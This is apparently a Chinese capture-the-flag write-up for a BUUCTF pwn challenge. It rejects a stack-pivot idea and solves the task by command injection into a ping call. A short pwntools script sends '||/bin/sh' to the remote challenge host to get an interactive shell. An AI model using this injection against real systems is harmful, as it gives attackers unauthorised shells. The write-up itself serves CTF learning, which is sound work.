- Checksec一下文件

- 放到64位ida看一下


Shift+f12
首先我看到shift+f12中没有可以利用的bin/sh，首先按我的理解来说，我感觉是要利用read函数的溢出，然后再利用libc来解出这道题，只有1和3存在栈溢出的可能，而且1已经规定了16个字节，所以我想要利用3，虽然只有两个字节的溢出，我在想能不能利用两个字节进行栈迁移。
- 看一下官方写法
官方写法非常非常简单，然后解释一下为什么选项3不能进行栈迁移，因为他实在是太小了，连一个寄存器八字节都放不下，所以3是没什么用的
然后看一下官方的写法，首先我们要知道ping是什么
ping 是一个最常用的网络诊断工具，它的核心功能是：检测你的电脑与网络上的另一台设备（比如一台网站服务器、另一台电脑、路由器）是否能够连通，以及连通的速度如何。


&和||都可以
确实是一个送分题，然后strcat是拼接的意思，所以我们可以输入||bin/sh，因为ping的用法是ping 目标地址这样的，所以我们让前面的失败就会执行后面的指令了
脚本为：
from pwn import *

# 连接到远程服务器
p = remote('node5.buuoj.cn',28410) # 根据实际题目调整地址和端口

# 选择选项1
p.sendline('1')

# 发送注入命令
p.sendline(b'||/bin/sh')

# 交互模式，用户可执行任意命令（如cat flag）
p.interactive()

